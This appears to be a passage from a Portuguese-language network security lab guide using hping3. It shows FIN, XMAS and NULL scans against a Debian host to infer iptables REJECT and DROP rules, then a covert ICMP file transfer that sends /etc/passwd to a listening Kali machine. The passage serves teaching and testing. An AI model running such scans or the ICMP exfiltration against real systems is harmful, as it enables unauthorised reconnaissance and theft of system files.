 root@debian# service apache2 start
root@debian# iptables -F
root@kali# hping3 192.168.102 –p 80 -F Envio da flag FIN. Porta não filtrada, sem resposta.
root@debian# iptables –A INPUT –p tcp --dport 80 –j REJECT
root@kali# hping3 192.168.102 –p 80 -F Porta filtrada com regra de REJECT, resposta <ICMP
Port Unreachable>.
root@debian# iptables -F
root@debian# iptables –A INPUT –p tcp --dport 80 –j DROP
root@kali# hping3 192.168.102 –p 80 -F Porta filtrada com DROP, sem resposta (idem portas
não filtradas).
12. Determinação das regras de firewall: XMAS scan
root@debian# service apache2 start
root@debian# iptables -F
root@debian# iptables –A INPUT –p tcp --dport 80 –j REJECT
root@kali# hping3 192.168.102 –p 80 –X Todas as flags acionadas (FIN+PSH+URG). Similar
a uma árvore de natal.
root@debian# iptables -F
root@debian# iptables –A INPUT –p tcp --dport 80 –j DROP
root@kali# hping3 192.168.102 –p 80 -X
13. Determinação das regras de firewall: NULL scan
root@debian# service apache2 start
root@debian# iptables -F
root@debian# iptables –A INPUT –p tcp --dport 80 –j REJECT
root@kali# hping3 192.168.102 –p 80 Nenhuma flag acionada (NULL scan).
root@debian# iptables -F
root@debian# iptables –A INPUT –p tcp --dport 80 –j DROP
root@kali# hping3 192.168.102 –p 80
14. Transferência de arquivos via ICMP
• Máquina que vai receber os dados
root@kali# hping3 -1 localhost --listen assinatura –I eth0
A opção --listen define que o hping fica listando pelo payload assinatura. Também deve ser
especificada a interface de rede que receberá os dados.
• Máquina que vai enviar os dados
root@debian# hping3 -1 192.168.1.100 -d 100 --sign assinatura --file /etc/passwd
O hping envia o arquivo /etc/passwd em blocos de 100 bytes.
15. Transferência de arquivos via TCP
 
